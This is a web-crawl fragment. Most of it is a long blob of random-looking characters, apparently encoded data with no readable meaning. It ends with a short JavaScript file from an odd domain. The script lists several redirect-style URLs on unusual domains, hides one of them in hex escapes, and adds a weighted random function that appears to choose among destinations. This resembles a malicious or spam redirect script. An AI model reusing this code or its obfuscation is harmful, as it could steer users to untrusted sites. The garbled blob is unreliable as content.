}-@qIBh;ViuoYAO_OX5;IdYWxR2uoIu%qS:swnFJOe_kNJWDYC&YhOu+V:E~_@~BWIodkxBxIwuhLKrwOiE2K}ep~1WQ}0rAn@x/]KY5(wW@qxoXQud@TiOTyBuY%iWS@1rt;nNf;4Sd;|f}NC^B4w^JO{6z1xzOVhCX%uQDx5X};z_ASiEi-WV:(dyUphSfA|ABOn-EW:]&;K@J_@~rirz;L|5zF@n9o~(-Whr%wxhNwTCfp-2+N4wCAqI~Q]@k%T|Y%iChECIQD65;Kqe(D)2/oUAf0}Sn]5%JD07~0Kze{he/Cer6q^BKi0WDJrx]%)_6Fo%LOD~K_(%VTq:SVUd}IQDL/AFB|/RQ;qEWe:&r(1LD%Q+~p%xsiKdYU0^(;UN:o~trr{iF/pE-]S5wInA{hn:OO1z}N%;yA{6h2RODJL0rF;E7%6uU)tdxtyx;)DJDCNhoSQY47RdIs0B}qJBd+}I}+rY&~;z%Xs^iY7D}y%S2;/E7EeTF|-/~e-WX6nFxSTiYx&}y/7(T0QWC1OrrYL+Qxrw~|iWDU&^q7&tI}~;-]-YNW7OS-k5d0u4Nh}2++uJkLeL62:u-&(EC}uFn-];%Dsx1ie_IJDOqi+5i7)W%7UR{toErW/t|W%L|Sshf/Ke)0:_C(;YK@kqtWNJVp~^|Ewhfn|5RrhOTs;k9TRfo}92TT}exp^k0JzFwr+)|YneCFqoQ4BVxL:_]}Ls19%){9Kp0rB+1XYE)ftJ4N&Iry%Rs@NeQh}s12rA6kQKRW~YQE4QLk}ph@X7i&:Fwr~64&nX{@p9CV@BpxywenNnE}fDun|2(WTD%C92{N_{fzsr|N0]@u6hKyTwKON{]ExJWzo^~WA+oC/7QWCKp]Yo{|/U{I_Y]%1|tq5tR~fkK}zLDK2ST}+eo]Bw~++oQ0UyY&WLE5TyC71/%o@Xf0B&YII{;Aty{_:f1qJNK5U};U~eK&&1UOYefV]UWx2~VxX%zV;6}ERR09UOh|CV;J;2&RiN@Vk5~_:pU2_})w&o;/yr|&YBzUE&oS_X)^|OT00rNf%RtpCIs{To/{(y^E6&O2frnWNruooRJ]I55zOoUrLssItt1WW+qfoiUCW~Q26kT;CXQ%t;A]%uhk9IpJR5uCSC0EC0|2ofCf+)795%uoAe(ONE276+ACIuY4UrhfKQ~O2KQXXN~IOu&@5^)^xk6pzCesif~X4:ptCqQ{}0Y;q(Roep-o:BE-p%-t1f;YYf42TErIp:{7D|/2&XxpxxwrK1rE7TIOzwE6~I5VJiOpE)uCe{0/qNphdx9Y7Qk66~nyd&zqiR)_2RUS+rIIO9/srShkz6p;@uxp]k(QB%k:2%4UuiBrqeC5zEY-|JQKq~kEWX_t5h5;7BY}z}(V{1Dyke5wkOAr06d;;~LDiEEQR|SBuuIIIFTxAJW6Uxp:s%_w6IoEzd5ipBAd~r_;zWpTOW^u|{AI9xVu{YB10@A^];^;0t/NF/{~ohrRdq]/D0Fd5i6z:]]hDUAAAJCdL:0VBOuzpNOSNDEx&D^V9&qX2QdtQ(%wqNYVy]CRRzB~4EF@o+1JyE(V]9z;-yE24r{r;1ru%IB&~L%C/hCoOL^(1B64}WT7zph+)Ot~;h%IU{@Io(pEyWX~z0VkBkDVI~BBus+IWN~I6^-o9Di]^CB/}IxE2IuA}JNT;])/{D4r}z0^~Vr~+zS+fEI)SSE}}NeW+A&IITrr0nE9~Kkkr0CYW~CtX;-u;~69BJISOz|fAC~EnQ-Aqr+DtShhu_ux]k||e4QynNXOX@4RC%n~k)BBtN+]+FJu|)-o]rEWS^YwtS]yIL(AB40^}ekLi^-uoV{i;I/|/|noA0Ai7u2O-Ix%OQ4u9ArS]O^|F7V6p|NT~AxqCWBsp(94w(xCS0~hkN6x2IzkVySuiqihnWqkxkY/DiRWVd(EBiq;}wYQQ^LE6AuUS]]t|V^^d_A~huX~r&qSV_ne|p)Ld1kUnEIk(+S2i)e}p-V6NO_FnR6tqkC:e{XuU^]q:e/wxkNJuRIzq]ftwEI-}//}t6JC-n}zpNhh;&10&SU1I6DCh;fz^i~uB_oKJ9WDU5AUBDi~}];/0p{E&1/{W~qxr&Q+Qk&IUBk}WEN/hO^BkSzRVuuw:o^nO9&DCiAy~W+(~VV2&A^})I|uA7I9y/;yJB9I&DA}CT4/eCCADV|u;Wy~h_QTf];7}hiFRYu61&Az^Bu:BAAFeCBI7r:N;{/Ed9|n2Of176XCCR_A+rrzwAk0W{(C^^B7EuJwAARR~9&{y;kkxNNqu7U;FNyX&9yK0A6N_65^1tnzq]_dC+O)yOO;/LT~&rihrdk/0T)(0EnAo&K~zA)+0w/5u};NByI~0oVnNEip|BUBEWT2ih-6&JAE~OqfpB@WuToTnzq/TIEs5R%;&|(:Nt/L@N]/0:Xf_Yy/Y:u7+Itn2wwuVVA6Tk-p]dIqeQWT&opB_Oz@2{(B4IyniiswkddUh5OotEO_D-BA^^XW5eDkz@@+zsBVBBqJRyfI&Tk+zNyUhNk@(I/NCEiJ&^rfq%~T]7@~C_z9yD6Ue299zoD5h~y~utw({^KxkW{I)]S;RIUw09I-i/9nzF|x_OWQfxC2Soq~OpET~o}:t9u_62L;z@TT9+^D)Y_yr^xEs]wRxUxxw7WU9ErdhR]k6r~keDCw6J447oiqwW]CBD}^DXV/DuNJt]/E;rx0qtfABKsDrdd|6+SDyB/YeE]rToydtz|9VyS{6yy;O0S~I_t0o6@6Bf^xoIFEI~urJxxBp^k&7Qr2S:S{Wi{erE(xD]e{st-]~ni1ofxfuFh}:y~9]VE]{{TIBk^B~u)&S_t|6]E9e/RToSSr-RXtz-(1)Nr2Yu~^dCtW{nyfDk7|y6V_yi|t6STw~;LO6r:]Wrz9);_k1|t+&@z0-Ry6-nN0-d9OKzWtrs4S-2WyCs4Jy0}x6z96|~uWh9p~k@S6(AroyfV1:N-iR-R:TIOqx&s/y(}k9EN&C}0OhxFzEBCYqkW+_k6kQsOe4DzB_}J|+Jon+qtdXQ@tBAWnrE/y;N]_]EYt2T:W]T-xrw-(uEA7Xy7-LiS-1o@E)JBuwL]YfE|d]6In2E:2Jn6^TFn~E~s|Lpt/{prAis64DnfRi7rxrID}N(iI6rB^uLC6u7/0-xkB:ihwf@O~Cez0-^K]dN2udqd@UiEiiiur9_f9srW0ET(N&;D+fVUQ6tD:p7O-xB4QV]]_yxk^Xowre/rdB5ExWNXYXy7tiDWx1fTer1W0xnEtdJutSB~Au19zk1Co&OWW4rh}XNdkduru6)i4s{pAS+fJIq-w4:~~U6}W5RzdDy@@qd9i2iow/0O(~0z0-5Wf)pi_(Ufn1;qs~WEkx6FxkEw6K9/^2&sW2eE@~D4UN62:9Ii//pu-&ip6F2%pR_NqiR]WqXU/]W@Jn2F50//LfNt^^L51Oz9uBJ1qWyrd69h_i90CC;xx;YW2|n{)A|CTiEXn]y6dixW)YXu4Q4K(RIhrE-D_)+A6~9B66Rh{|{VO)]{15ypEBC5~{]o|@+VF1:NS@F4kAEIW]LBTu]f6-o2qr~]2]B01Fhi-){1E-x;|6VrXUhz~%(;~7CSrL^ExSFA{Iwn&OIkCdBJ7pqT0o^SptWJExysRUh+6siVNpU;0S9WqqO+CBJ99k9q@:-2E)Aq4RLC{rUhw90(xSCEx/&WJ4{nE-]~EkrBXSi;kK1xXO2Q/s-qQApE6EyrnW2S@t5&0e]Rfn&(nhdUWEA^:KpqYF):sCeVTt^wV)Y0sidCNt0A6Y)OFLDit^fWEAYJxJfJ{oN1KWrDtpV6^t2p0Oq-q6AF5XUEnFTO~:EW+2(u@0~(W+]42EyxfnKW;JE4^Q~OJ+B(E|e(:E7O7Rudr-7RR2Rr7]&fNSE~|V6x|sxQq~i1D}-|in/1prXyYJ4o6}K{)S]p5fTxFeO70YBASiE_&)BK/whKsUz_:pRDp]yEky7YC0nKt((Lr}I~k~WnARd5xJC@zn1%zCNNe(W]^)yErwJ}LnOs_0t;JLpJsh1WdxA6AWO0wRROp/uEhOpYY2N]r7%E~C|A5@nO~97]FX^yooDAIIup4E5zy;]_U}h{(yT0~N9o2WhR}D5koR1no~]7ff0/V_:9nQ06J:)}(Bz_E{r;etDJW7)]J^Ao&:XBTIin{5u5nXz&z]-A;qp@hC(x4n~O~z-TFIp)0SD~2}f)C+OLToxho:owJ%I(wE6W~y+CWQB%~I-Cir0L}dyCAV+SqAxRF@rOOW%A|+:Lt%k_@-Q71EF5_6W_+OpA1)rWKtYSRpo})FKQ;yTN~n4AT/BORdk)}_DeBQIi}1npWJwS+y(~kWrNY{SXf2z+StR^]QrT/E22IeT49Ey:n|AB7CrA{+B~LrA)tdEz2|f7/TuUU})/EeF]Er9^(QDE-uARY^CuECE0Au)Ruu&R-E}&kn{xy90^du_hYTQuf~%udNKDVwwufh7~uz+RU|w~UNT}E4A|E@:2EFE2&e%rurVRxuIr-Fz]A:DVr&f}7d&^7dQ@E((}(BT-dp~h&9n9k)46~V9&7py&|-R9(h~hVyxkY])@w49W(qO@t(wI749-]iFWY7%Dppi~Y~}RkkAkr4B}honAEfy@VVLk-esAUpIukdAs)UIuNpp@z;UkE9nuk)I&];LhdW(hzSsRi_Jhe~fRph|hwINIE-R^VTJRV%~]r;&]I;4&kV|9A(s&7u|huOXD7r|Rp{tApS9-B9;9A2S&B|CV/sYTd9n:+&7Vq&0nfq)^JRzhBk5&WWRJAVN+p91LfBD]yB7_h}1fqi]i]O}1]Ws1Qs1)+|OR:we%nRz|{r;XL^RFiWwTJuk%NRE}f-u4VW(A(Ay;T9yiTW(rQq{uRqSAKEW-;u(JWIACBR9OD9i}S~64W-(7{B5_ASIJp&V9UhEUBr%@}-WV{Uri--&{rAC(z]oK-&DsO@WLO-5/-r(XROypuOIE0-SELB{@U2}4NoT%YkO_E&(Y]-_{^]d4UOXBnUt/ErJwY]z9qoAsFWV:-oUUQ^FhdwJ^69{;}9{]E-;@D9z@(rk@I+IDE-n^]EFDkEL@no-iB-(TRou:qO(;Ve{~rqr6@E-~C5W9&7yih;piLX(Br&^IXr(:2I+e)5Nz1VI~nCp~YkqXqifR/4uCQ&u)+AS~Eiq/YR~/&yp40f~f&2B4Jnpi;/6IDLVI]B]Qd}VENF-o@(f:t%]~_%h@k4V|4XBB;BqC_Tz]2(]S|xUL(6~qICSK&}6k5Dq/Q6(~D@d-KYVBh^S~sp6rqLfBVC^rtEk9S5V;QFVrqXV;ruxuE5]Uz7u7]-E6SxWJ|SE+ur]_]xEu55({KL~0ns-Xe~IL5IV9%5WiF1f1EFkk_^Vi/nuXwf^Ix}qA2~-xhwr5rtf5A+Eho@AT|Xk~e;6z9X-epeq]wpV]u9kU}Bf(Qo|/hty@d%Is60R-E9t&;z(^6T{~f{zSAoL&E{Do(W+&Ud~4C7R&)]kn&f5W(C:|qW}9EtSJEB4nqk9WC-_A2O1qEV{WhT:RCpiup+)qyU{sVIxV294Wh@~nE-K6WS%u9IyhufYnEp^rIRoOkE)u6eWEzS{&dee0NFSC)oYkWD{Ix5q]EuFVV}A]S6ynE~Sr-1oSkq)-Uxs~U)2@AIise6%Rp@yd2Tqu7fIsCwd@znX+&+:nhxFnUw@kfTsJELIoCyVO&A|VUxwzUAS@p}UhYzdwhS7n^6i9hJ~d71BUhSDn;S}U7nFKEUNDkWXAU{kn]Y:OprJOt7q}E(J+Cs1O2tEK/Rkh04AOKi9/W]:6nB2/rko6LhWNup1XI~q_kV6ohKO%fu6~kxO)BV/4}WdhS]A6^hzx_|E1Tu2LRo};-AwDJRW_~pkFiuxriUh%@prE-rX;Br)5T:1FK:1Xx:/Rz:/4i:/}d:/sd:/;OzQkdU~pVzz6kJVhx:e1No)wF:05y-KdUo(B0&SW^u+K^]qKiukUn+DL-U-&WBoDQr%CJ&OErIQy%p%WWh9dK~wE@hVzVxDA]^C%{J)BEo2TnW6&Rod%QDrETJnTD+xfxkzxzdwrhz)RIDxhD&nF6JpDDUhAhWOWF-yS_IhC^5NuKz(}}px@pzQAd1A&61AU:1&;p]nki7%)F)q/20:J]wkkOKOws@pQsqxC-K-X;S(~:F::N-A7-w^uqWAUezAUt4EEOdyiqxW&RCy~fY-x{rxLuB]_]&ErK7IeoXkf6JpQYQ-J2hz&y_LixqS~;yFOp7^YI&h)2-d^{DSdIV_]h%yiq%-ke_]6AS~@2+kzEFk0QIx}I2heuzx}FV_1Fo_1%;Oy0_i}OA:DU&L~u_Lix}r-BCYrN~Y(V9^;khksSoV9eDOwTqS~rAdR~&O_zLEus6UBIYV5x]doEQ]pEpkqL@YL)h~e)NyXC^6&t_ENN)_I;r_-;0_^EX]tq(d^OLkNS&(otrUI&nB%VUiz__+Jdu:1BNLE}1w/|oh]F)^15_QpxIDyDAY1uu;y_{oDhq1)5K54_T6zY]rnEUNIL0kDp51n)XU@q(B52+F&EyQ)EkWSX|/z29nOX&41w@Cr]SfzE&;iL-r5EIfkxVOn)ShqEV6||^4UEpk+R]t}h_L^i%Xt]-DkRYD+-X2BdzK5ydW)_h7I7XhnYWfs+7xs-h-hU7@nFw/)LRf~d_5zDELIuXoDr~EyR%/:w@1L52e{RSFpwYQI_%/p_@-OFhy~FqRWOh|uB6LOUqYULu6hXx1hODsODLLnpi^u)&X)]5pKE-upr&rhz9&@w4/LrSL:WqWpr7LOL_ztN_eh2i%h6x61LhN~qAUdk461/@]S^pEh0WSD]hNhJ4:@V&%IkLCr-~{V(-5NRR2DEKxfdR9sJyr~)rq41rQK|z{|or5i|ys|1rJq(rSVDdo|4ysf1ys7XrIeXzoiy(YuI~x&BrU@7rq47y@}KDTk_(]2zu9T5uWFQ~E4T69(B]eVDp&kiV0V_0zB7u]AStEEDd_udDkw%D{7ioh9f~9hpIo~e)o_S(IQAzVN_txBKR6yN5//SE/nNJQuz0Y(L(A|~^4)%zp2X-&~nkLo(&rnI&-&D@+tiRrdDnrhEt_ofI}sEyfF1r/O|z/;tN|;&r-|yN~EXdn95f~t/I/L_F~@2yn0)r}4)r@@_1_s:UF;OAhLTe%%5JT{7d-i)^F7_7un4R_Q)0-I^YANsXi(rq-IF^5wkwL29]wI(+]KxQ@Q2/4+/%rrEJkfn}IIdzNB/RpA@Ve-OIz+rXN_CJ]eF4&t%A)|q(dh%KY7p~T6o%AATFYFDex~hkr9L0WW2s_2YuJs(ADk/%re-IwB{%5y}wDuk4w9~)sB|XsBFY0e|)@_5Cs9k4wNE}wABe0;)7Dx0zT}Q6YkrK_B2_5uzYkNBKEr%WTI+%DBUV-F)EwVf+XVT:^(^|B~^0VS26&I]q9&X):Re%4+ht6SI6D~xYrI^%WIE{0i]U@T(BqXi0TIV6O-(_r](I|iED]D@::B+BfiQIfItes/S@(s(;J4_6SRz1hLT1U(Ri:RDtA54fB{r~{IuhNpofU(})|Fw%}:}u/_x2;{utSf@12f@T2_0R_poi2Yo:Xf5qrfos~(uSLpuLiQFiSKUU|::i:dEF{OODdJTzxxXz/LhXI]B/5LFh(hiw%:s&xkFRzu)iRStFz~uAK4tLU4rsdQL~zRrpA~uewI}R+hrTrpEBArE~]FNp|R-xKRT5wy69F@0-XL]eXF0i9IfAI}-DwxnRY4JSzU&5uJVx;z65)iA(Js_q5Ei@+qusEE-n;n(uVu_1dQ}k/Lofs{r)Efo6B_@R{%50Xr4XIzKJ|;}tf1](7QRDVRsu7RrDuo4}~2/RC0}LI0JT{@uQ-EO(Q}:W1%&uxnOr2-4Ay{QYI|VTt0%]qXe~@V/r{sINxK%57)VRuzVhx]{x4T|dAXysyFiR_49rW4uSTBu6w@Qo^_@&CXnny1sLV9zf;U2fq7n){pi&40;{LVEIONDN;si%J9)Yq+/f~qy;t%D;2/t_OTt:%C2_QwCf_}@s+h_xAOKykzSr(5E-x4|hkDfWW@:JBTiDe(Oy{5D(W@JV)Q]-CCBJ)@zu96~N({7u9I{I{-rr(&0Iky-hEqWeyDD(OA&0~1AOx|TuAT0r|f|q)1};}5kp+d~pw@n1Lx^KSrd45K_~QYn|nRY5:KoS_he~]TE;SiI7QyE}K1o;4}sC4CL1sJ+_1Ju~/:{/O;sU4d//wN)YDzs64;1C4WSI7RzCE+hO4eyYXAV|^+y%VD227fzp9qtBTeFxO~NODkA4oE@qr~1Wzez79Tkrr|2XreopWA}qo~S&LY}iN}KBEUy4)0eDQydwh9ut_N-Y6])e+tC;wFu~Ez{BrIdJT1}Fwk{t5;-fwhfB46s;4|/S16Uw/D/5ru:^@XK%De_(%_~^sJ/sr+;tK}XI]@]q9szJB9^dOz1SBI0w@nAw5Sudk{iJoiUB}U2QY:Ep9L(dNxs10V+S{I4E1&fp0&N{wT]WEu7-ru|SWIqEwFzAEtre]e-xkuuI0YexC/-D~xpIO]zXh9-@]uu|I-&Li-{A{WpB0o/6;p6rxu7o5(xiIJBNE]~IWXLkTnE6yDC7QOk6~B(N]9;~2S}WD2y]IUOSVN9SVdFED-7/o_W)&VfEtiJXKy|^hdu:_/+Bisz6@KJk5|]}@|V2y}-Be|yk2fVX:&QU}BL9V|}L44to%6XrR/KNwR|D7ECWItV5|o5K+6khBNd%ixy&+NCx2%J~upkiydiV6kYW-4ukEACIW;-Ow45D~wWDD1x9|Dt4UqhpFq]u4h0;wxRR~J/To-OLq]-x]|L^|nw42xx4du9D~kiyCuCDW49uRYyytuBeQxR~F:A/R~yBs]Wk&:|RCA/K-kE@~}}f~L7zF}R-KAdp2JAXRCq{i}KJz^2hJeeWsod_S6A~|1+oCu22_Wy-UK;o6tRt6U|zryrVrwp9/-_rpkrkurTt~/rhrWR~IUSSi0teo~1iunu;WrW0rz^hkC]~rTu)U/d2EpT9iYTD@s7@n5Tw)wEC;Oyi-h7xKESuIJ4:xAE6TJ;i:Xt;S^C-uRoKIDEiWShwW&@B6pKpTzOWEkwuOpzWEzJe;%yWKd:T2QS;JXtzsS{TO5%nJTu(x:/C2:Epu7%kYxx)rJTuWu/)kE:IsYOf;_Ce+x(+z%xXJuyWEkx{D)xCAK0CE2d%WxITUu/erpwRkd}drB-NwLLX/yw+tSWyKTd]Ep)B)1UD{)tqONro]r_]kp}nUQt5-6Ow4T2oS;k^Eh6Ih4{q~:wYzEO-%:ArKSnATK0h0L&}W;^rF;DShy^ppnzdYtXrChJoyd@xKC|y7t0RQy6n50|X)KFWO%L1od}+%Jt;9e24w@+r5r5_pzd{x^5e^s5ODKRAzpYsKrzW6tX92WOFnV7FWp)DAKLFA/_kuCyqhh~-hEp&x]pV(|kI:pAoyok%t]6o4%_dwBEN5~rO;^&IkEpK)]:rh|Y6|TO6WA09-6AIFx^fOWDX02p6-oid^SEu~h_TiIISt_iJ)iqS^q^Q1AT+@)KEV+W&T/w(VUC_}z4T4/O:tTuQkwCd+o:oB]uY_%:-piU6@+uTnC0psid^J4~{_DJ9Nru07zkU&@_S6~iIKd~WfIr0yWWpAIh:Cqd}}^:;Vwy;~QUqOn5NBprWW&KN-B(qV~}%I]yqOp0U)%R1~CoYCCW]%B1prEJ//ULix:W|i]Wxh}I@66Eih()e)U_f9hri6)6Wxr(E(::dV0on1)]J2:e_Sq^X4&6uLE(Jz||yfYxuk;9tWwWA_Iw6TWBRR~tEYRO}i]zE_-DrLknC660y(_S^;(z4UrD7Lp5wnC^UDwCVWKu90zW&^nR4QdQnr9yIhLE~kWNRJwkf}qhu_WdA&NtOW4p~reW0qwxW:E/0-)NtDOxQr|iu%LWyB%fyrxNQxY}x4Ie~fD14YY%r(WLedFs(hrfO5h4Ipi-TJ|/-y)O:Wy+R~hF2o~DkTzkyoxCiyie6-97sz|^0_rrDDhExWKuwr|yzOC9N:o1T+sB;]fy+-nLOw]p2/Tu{(D:dh/J;YwhEzzo-Ox:-zDJixuSp/^W^StXu6Sf|QDEEtxUS;wY;;9L44WwJ{4k-LIB&pfxFEOpLY4&t9O~rAUWSyTW-uC/(ykdkwWCkUSr~wB:uuipndey;zrW2C6YQ%K|U9zh1Xwq]y919FC9wS~rBVLBo1/iEtQwkz(nhCSCskwA40+rrRo}B~XI6u+^B6i97QkB6-Y{-p|I%W~TAr@+I]]IfRKq9t+f1Rr|@AIV9OSQS^9f-D_qq6x7pwELiA-InVSz{SS%zz~}Y2rUWEn}YRTYuEdK+xy|UzU~CpEOVtYNuy@(;+])^r]hwpN^/{Ohu~:0L@wprxyV~eW1~4xFUN]iw9FTop^R:dfL(BSxYRyILhdO:VwrezeVi+re|;6FneIhrxETW^UeqtICWi6&/]oIxpk{E6ky6oy-6uIkiUOi7q-IKy((}Rn/tkuDxO]h9)hnw%DE)9@Vy+T|RkIz}Un;J&^RA;YyppLzIz1p%hD7~Cno~^7-nE7x_iNKfIWyx%izRtfTSiUx-u^+tk{60w/BTuDk]-VpW:Ik}|X9s@oD|{Krr6x6r%J~nVN)yOuh&Qo{@OA@]E]5zUNT6rJ2ECdw~:n}6sVzOuQeB|W;5&4C}]EDkRq602d/:E/Yn5A5k^q0SX(p)Yd{]yphEwSI;At^Axow4DwxyBeEJ5IhdOIW(tohRpEp5pNWW~rh_O|R;IwBq]kwJ~@yV]Aw]_AytTCexqEdB]rxQ:wCyR}(W~WkT2TLFtirt0didY](OOhCuC~Wxtx}V&%piX)WSQ2/Kuk9;UDFNE-qT9+wVNu:r2fWF|6WtNRprIE0C@up+9tqwE7IRIxS7Nf~r(0;ey/9y^INBfrEDBUu&RtDSKusx]u/TqhJUVdO})^LyIfr/KN^-t4CDA:+r+ux(Ow{eOfhuoESpoy(dI2JQ9;VVy5qhnfp~n)]o0^-x__xzSqtxORF:DqpON4OiFUJoyUT:nBy~nA|Vk5S((LuCp0Yx;_W4e5p/hiAp&~@d};qrWB4iE;i(oUI1+pFu7FWiy4Vp@NO]LIihCEuf/{~45xy~_uFrUxs5&VfTS4;4iCSTE~YErE@Wu_p)hU;sN0k4L|Uk7KKO{q5;ICi+I|irtL}sQ{1^Q9x;r~DusK;s_]E0W)itJWhshTD^xtkyDi_pq-I^kU@2|Szeh~Tn2B(h(qsIB%}UtAK(BpLweU:uIDk+2z|Ld0Y7%C5V^(Ts~d~k-U-Lh;kiz6opsnTr-nN6_O{~L0wzL^5nS~]JS}1&{Bo&F]KzWwAqruzDLS9rzR@pJ(ExiOhC_:}(tV-AUY1pYIA6u5]OhV9)^f;fznn9(Ox)})Iq%&Jz~_uo]&VXY{}_WB~0O]{Bp|rz@~146TDekWIx6KSQu/9]~Dp/LVpiwVo|W{C6L-/sx^ykUU|V:-LIo02BJ&AszkS]oDC@qC@N+(EwUDrpworWr&/OEe2NqiRC7;xz1+K;N/Yxp;rJqut:Cu6C2yoY(xT-~k^J(]+/{C_fLwrIh_0rEOyK|d|)Q@0K}YS9+SY0CAJ~)n5^V-yCL^W_fLs42/I1&YfzY1s7Qo(QqE5Rz|xTIXYdU/q_T&2tJwU/r]k)T}iUN@kOoW%zJ5OWsFVt;QxO5]%o1nK:LWNrJ;O6wRpWF/dxRNxK^DSyrTEw2d(zq~_i:D6|k&OoE}p4}{_rDA|W]D-I;00TAA%~JdTCBfODk(ronUo|^ukw:hToVx-rB-ywoWdUoOTJkx_r]nrrIL@J1q(:K2%i)LKCKu:t:)yp69_r@]_u0)dOD4dRQA(+QUV4NN(z|o(nF+6we1(nX1:4QQED^AWzL5xUqTT~_ITW^~WzCFirto;Br@I4rEV1ixLzX_WEihS+NodrrxYtD;Uy~kfEiD-zA%TIhV^Rxz/npq@_S}t0pu]F4E}@_iL]Sys)k}sfEI&^;WV-pAp/huoVE]sO;i+6JxC+x9K1SuxTpxd5zr+oI9)+_NWX6%6Rp9ti;C(9:W{TS4i0I46spr~}:/S6Lnf9;7iUuE}(^/p{pw7rNr_Oy)_fE1rNTXCupDrYDWrT~9IUI|OY6;pS60(1i5(DDzh;_;uS6xxsCEY5~9x)Dr0CyQXTpWBq^n7@rCkOORV~;Y7QuE]YDQ]nTJA|^AqS^yk1RuAQEW{eWf9]DThSr6rYxFC9p6T6x:JFyYzKyTJX;EI:6r(JxrJ%O^:);Kf;rKtK:+@1SV6LTqLILyA-xfN}Jk%xL)%9Lrd7/BzF+CJs}SD4S0Tp_o9TJR6|{wxd){h4%wTO4ph9C:q4(J^syLxW|4w:s0wXf~X9|LCL~5SDhrD9%Ip0BWuk(o:&FST1U(WALppNV~R9Q-e}f6NfYu:-FI9}x(+B76h]TRCEn0Wnh+2ohoCu@d_&QIuA~ExxKWp{CWuiKW|W9WuYWUJ6;K:|KrpTiBh%)|9q4owdUxxww6NFqDp]{(WoTpTf_I9VeLC|||i7f~h)JBy/C1p&ite4IBei4hqt}r2A~t:s2ies0t67s:N4JETOLIRoRD~1|4wSEERtu(R{|5T&IBx9@JuokOuDODx90Ix;{{xerB|oippr4W|5e{h@X/du;yo+Yx%xOxirzi%w{5]EnQYn_%^ieAp)(WSy)}^p|d/W]Q)+0IwrR/Uz;AWDTUyOp9r+9&61}N/r7&:19d;UQ_d~WYdLRACyDN]Ip6^Oy~%frIEIriI~kNsx0WVU5:%(6xStnq0UKt:Wu/0zKyYx:w:WA0-Wu74W6+WE)Dz5yFhzN4-5e)CEU++EOE0-_VIu@EV+YREO2pArKS/wNs:I21IUFoIp61-ppE%DY_}zL_}iLFu(X}tyL]yS/K~WC5or157y1X%Wnw@on+iW++_Weop)FXi-S{7B;)yro^A|9/Aw9%w]wdqxkKJyL7INI&{Ds}SiATyOCVrDwu|E&&/0:y6fphq|ECs-rWkB6yudkNT(p]EN9I&1_WEBV670p%C-r^}wx_W4IW)z5]+nTdtQL^p-rx)TOWuKCx6)iV&^BIy4+kD:DW9Iuw59Or@W:hLn_EuQxE94ww7II;S6x5eq0&-wr+qz6inuiWo6x+L]O2tkB|REy0CYwzNIXtf5;5d%xEICX|{S~|1LiWI@D{uN_;9o6rBz2|;}BE_x;r;0V+N{R|%KT+eYzCSuw-i)xCu9qk17he/LiWXRpALK_qXBRI@Lkqp2rQ@_FINSuWp]Iy|xDWhIxXQ9SiReuBhrhA^q2]w6E6wDkr+7XIooyu0{xy2nyEr(6ErEhAhNpw;eQDN:NJXO;OSVT6wkQC6u5QSd(:4YnzSCEwBq]U;V+}9@yQ;@n-2du{N1fnwJzoys@)^o+IqsRTqs1)SOtrW0BW:1tn:ONDRD9pTOLWB17]z1Rx6r)pht+S6;TEADC+rr:Ou4B]eeALpE9yT_oWq&Copdu-X16yJs0]6|XOA4/A@pyR@9%q}5p0@wT-T0WF}ruAy7(+qBif~kQo;~zS2IVrFdO}xNptqsiK+fD-t/y4W}&-}WeDAuD06rTuq~/0EwdO4]&(^~WuF_pnxu~urD]rp04OCztnu%pRtC6Or_JuxxXWR&/-2J:p5:AQ^qTqq6W~+@LR2Qnry}&ITffi|W9/xu&IXf:BOSUO5Az_|~wSO+Qn0qU5q(%0if_X6J%witDEYQ_dzEI_UA;w-]Yw(NYxr]TkBNeTfN74NrpsE-hsetL_JA_k_Wyt9p2WuBu/QA;_sietsA;kdu_E]-C%&x{@^@uIy|_WYuu-@{L]LyI(iL4uQ]6+IzNFL~)U(Ut)0xV(;Fq92~271~xd--pI/-YtetzUAVzNxrw7(JKx6EAnpxzw_W]xoWwO0Rnd4fAd^EzN@NV_{}V_O~xVEDT(~x7s;f)eNYkTOh)n}wNrBJ7/xISXd-W2NBuoK0^wxE|2/r}rnk;w{W2Ff;rE1q_NoEok/qX5KW6TNtCOUyxw{]TI/}6fSNwpih)-71}Sw4));(os}L2e2O4|4AsI_pRfXw|BS}Erky-Wkx1uNqO4)Owq@_Ik^KWqRqxC@C9yi10WskBQq7AfTUiA+;oQCNxUrwx~2EBw2VBW+s-%zCoWI+rdExpEdS+|hFuYyBLiLrLXsyS}QwN7Qu0UQsS4q~:]|s]7TSpIt+q7ztV)+1V+e|B);(VWD/X7sDh|Nq]&7Y^+7su&~u-WuXK9I_1)pV)pK4h|C+CtpoL|XA:/Yzu|tx&hi6-+7X09w5diwK-)ppAr%^L)k&t-/s4-7XDt6zVNq0qIC40y9)J-Lk^yDJiWq_nAs5rW}:iJxpq6W:K+E&]]p/QIE-0BrEqWXq~qnqpBxNtou0wppxA{}~YQ&^OJhkXVX6R4p9to-O|OB&Edo{y{;4wSh^A(A2@0~6h+^4sK@61u5s&kOn9-C6dIU40VRu{Wu~0-ownVR1zR@oeDpXNB00W%o;FDoWXW|Xy{d;@ohquoS4ChTLN]sT|r}Tir;o|q}{pVofIJx7Sy--RI:(@fiQ5Ei0t]xk%r9IAfdU|%uRp;iytIWf6dn|A6E+hVW@@JxEnF)fXQ}]rNA7Jyk6&Kd-~pUOND}|xKrY-dxzzq]:|qEin%T7Wh~2zzz(B{ysIi0^:;}JkIs4q%iJkD}Lqqd1Wn-BA1|:RExxoN)K9oI%%kWyFDT-1rtOhu}Sn%+_Cst^6k-WixLy:F2]YEI:CwX-y7_ryL1Y%z2_pru/wK/+Cz/IC1-U0iXFYxYWw}^Q5dRr6+/A6U{pUA2J0]:9w^5^&dBfrWOd:Wzwy2YVswD;BUqp474-6&5-2(%h^7|:dxErse;W6qyV:yk]5_p-(&qVKL^R-9xrpr;D88

--- FILE ---
content_type: application/javascript
request_url: https://bana.wmcbld.top/js/b2f17853e4dd545.js
body_size: 1999
content:
var url='https://www.hsrweuk.com:2087/1065.html';
var url2='https://ctef.47lti.com/uhq/?channel=f22jDH';
var url3='\x68\x74\x74\x70\x73\x3a\x2f\x2f\x64\x31\x74\x73\x66\x77\x38\x61\x36\x37\x34\x61\x39\x6f\x2e\x63\x6c\x6f\x75\x64\x66\x72\x6f\x6e\x74\x2e\x6e\x65\x74\x2f\x3f\x63\x68\x61\x6e\x6e\x65\x6c\x3d\x66\x32\x32\x6a\x44\x48';

function weightedLottery(prizesWithWeights){let totalWeight=0;prizesWithWeights.forEach(item=>{totalWeight+=item.weight});const random=Math.random()*totalWeight;let currentWeight=0;for(let i=0;i<prizesWithWeights.length;i++){currentWeight+=prizesWithWeights[i].weight;if(random<=currentWeight){return prizesWithWeights[i].prize}}}

